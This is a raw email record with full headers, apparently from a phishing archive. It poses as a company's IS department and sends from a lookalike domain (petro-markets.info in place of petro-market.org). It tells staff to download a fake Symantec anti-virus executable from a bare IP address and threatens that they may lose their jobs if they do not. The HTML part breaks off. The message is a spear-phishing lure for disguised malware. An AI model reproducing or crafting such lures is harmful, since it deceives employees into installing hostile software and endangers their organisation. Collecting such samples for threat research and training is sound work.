 51061 Mon, 26 Nov 2012 15:00:07 -0500
51062 Message-ID: <FCE1C36C7BBC46AFB7C2A251EA868B8B@d0793h>
51063 From: "Security Department" <isd@petro-markets.info>
51064 To: <amirs@petro-market.org>, <callb@petro-market.org>,
51065 <wrightd@petro-market.org>
51066 Subject: Immediate Action
51067 Date: Mon, 26 Nov 2012 14:59:38 -0500
51068 MIME-Version: 1.0
51069 Content-Type: multipart/alternative;
51070 boundary="----=_NextPart_000_0015_01CDCBE6.A7B92DE0"
51071 X-Priority: 3
51072 X-MSMail-Priority: Normal
51073 X-Mailer: Microsoft Outlook Express 6.00.2900.5512
51074 X-MimeOLE: Produced By Microsoft MimeOLE V6.00.2900.5512
51075 Return-Path: isd@petro-markets.info
51076 X-OriginalArrivalTime: 26 Nov 2012 20:00:08.0432 (UTC) FILETIME=[A2ABBF00:01CDCC10]
51077 This is a multi-part message in MIME format.
51078 ------=_NextPart_000_0015_01CDCBE6.A7B92DE0
51079 Content-Type: text/plain;
51080 charset="iso-8859-1"
51081 Content-Transfer-Encoding: quoted-printable
51082 Attn: Immediate Action is Required!!
51083 The IS department is requiring that all associates update to the new =
51084 version of anti-virus.  This is critical and must be done ASAP!  Failure =
51085 to update anti-virus may result in negative actions.
51086 Please download the new anti-virus and follow the instructions.  Failure =
51087 to install this anti-virus may result in loosing your job!
51088 Please donwload at http://58.64.132.8/download/Symantec-1.43-1.exe
51089 Regards,
51090 The IS Department
51091 ------=_NextPart_000_0015_01CDCBE6.A7B92DE0
51092 Content-Type: text/html;
51093 charset="iso-8859-1"
51094 Content-Transfer-Encoding: quoted-printable
51095 <!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.0 Transitional//EN">
51096 <HTML><HEAD>
51097 <META content=3D"text/html; charset=3Diso-8859-1" =